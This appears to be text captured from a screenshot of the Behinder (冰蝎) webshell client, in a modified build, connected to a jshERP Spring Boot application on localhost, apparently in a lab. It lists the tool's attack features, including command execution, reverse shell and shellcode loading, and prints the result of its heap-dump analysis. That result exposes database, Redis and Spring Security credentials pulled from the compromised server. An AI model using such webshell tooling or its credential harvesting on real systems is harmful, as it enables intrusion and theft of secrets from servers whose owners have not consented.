 http://127.0.0.1:9999/jshERP-boot/
URL: http://127.0.0.1:9999/jshERP-boot/ 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 ShellCodeLoader HeapDump
HeapDump
设置HeapDump文件名: heap.hprof 生成HeapDump 一键分析
导出信息
useUnicode=true&characterEncoding=utf8&useCursorFetch=true&defaultFetchSize=500&allowMultiQueries=true&rewriteBatchedStatements=true&useSSL=false, origDatabaseToConnectTo = jsh_erp,
origHostToConnectTo = 127.0.0.1, jdbcCompliantTruncationForReads = true, database = jsh_erp, hostPortPair = 127.0.0.1:3306, minimumNumberTablesAccessed = 9223372036854775807,
useServerPreparedStmts = true, maximumNumberTablesAccessed = 0, user = root]
com.zaxxer.hikari.pool.HikariPool:
[ALIVE_BYPASS_WINDOW_MS = 500, isUseJdbc4Validation = true]
org.springframework.data.redis.connection.RedisPassword:
[thePassword = root]
org.springframework.boot.autoconfigure.security.SecurityProperties$User:
[password = 2c0ea8e6-e65c-4c69-9f30-7bc2548db17e, passwordGenerated = true]
org.springframework.data.redis.connection.RedisStandaloneConfiguration:
[hostName = 127.0.0.1, database = 0]
org.springframework.boot.autoconfigure.data.redis.RedisProperties:
[password = root, database = 0, host = 127.0.0.1]
org.springframework.boot.autoconfigure.jdbc.DataSourceProperties:
[password = root, url = jdbc:mysql://127.0.0.1:3306/jsh_erp?
useUnicode=true&characterEncoding=utf8&useCursorFetch=true&defaultFetchSize=500&allowMultiQueries=true&rewriteBatchedStatements=true&useSSL=false, username = root]
com.zaxxer.hikari.HikariDataSource:
[password = root, jdbcUrl = jdbc:mysql://127.0.0.1:3306/jsh_erp?
useUnicode=true&characterEncoding=utf8&useCursorFetch=true&defaultFetchSize=500&allowMultiQueries=true&rewriteBatchedStatements=true&useSSL=false, username = root]
org.apache.catalina.startup.Tomcat:
[hostname = localhost]
===========================================
[OK]连接成功，基本信息获取完成。 冰蝎 v4.0.6【P0l@R19ht魔改版】 By P0l@R19ht